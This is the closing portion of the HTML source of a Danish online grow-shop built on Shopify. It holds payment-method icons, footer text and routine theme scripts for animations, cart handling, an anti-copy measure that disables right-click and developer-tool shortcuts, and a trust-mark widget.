                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-mobilepay"><title id="pi-mobilepay">MobilePay</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill-rule="evenodd" clip-rule="evenodd" d="M20.05 15.296s2.53-.771 4.282-.776c2.896-.007 4.857 1.15 4.857 1.15V10.06s-1.97-1.02-4.453-1.09c-2.481-.068-4.687 1.012-4.687 1.012v5.313z" fill="#5A78FF"/><path fill-rule="evenodd" clip-rule="evenodd" d="M17.308 9.19l2.082 4.957V9.396s1.646-.882 3.485-1.13c1.84-.249 4.181.08 4.181.08l-1.133-2.707s-2.461-.159-4.69.794c-2.228.952-3.925 2.756-3.925 2.756z" fill="#5A78FF"/><path d="M21.428 5.676l-.82-1.99a1.818 1.818 0 00-2.37-.996l-5.663 2.334a1.818 1.818 0 00-.98 2.376l5.46 13.247a1.818 1.818 0 002.37.995l5.662-2.334a1.817 1.817 0 00.98-2.376l-.677-1.642s-.462-.027-.676-.033c-.226-.006-.644-.001-.644-.001l.88 2.136a.606.606 0 01-.326.793l-5.663 2.333a.606.606 0 01-.79-.331L12.711 6.94a.606.606 0 01.327-.792L18.7 3.814a.606.606 0 01.79.332l.83 2.011s.383-.187.59-.27c.206-.082.518-.211.518-.211z" fill="#5A78FF"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">GreyGreen Growshop</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Hele siden bliver genindlæst, når du vælger et afsnit.</li>
      <li id="a11y-new-window-message">Åbner i et nyt vindue.</li>
    </ul>

    <script>
      window.shopUrl = 'https://growshop.dk';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Der opstod en fejl under opdatering af din indkøbskurv. Prøv igen.`,
        quantityError: `Du kan kun lægge [quantity] af denne vare i indkøbskurven.`
      }

      window.variantStrings = {
        addToCart: `Læg i indkøbskurv`,
        soldOut: `Udsolgt`,
        unavailable: `Ikke tilgængelig`,
        unavailable_with_option: `[value] - Ikke tilgængelig`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Billedet [index] er nu tilgængeligt i gallerivisning`,
        shareSuccess: `Linket er kopieret til udklipsholderen`,
        pauseSlideshow: `Sæt diasshow på pause`,
        playSlideshow: `Afspil diasshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    <!-- Start e-maerket widget --><script type="text/javascript" src="https://widget.emaerket.dk/widget/v1/3b73e957ba5d4d41d0bb05d3387ff150" async></script><!-- // end e-maerket widget -->
  <style>  </style>
</body>
</html>
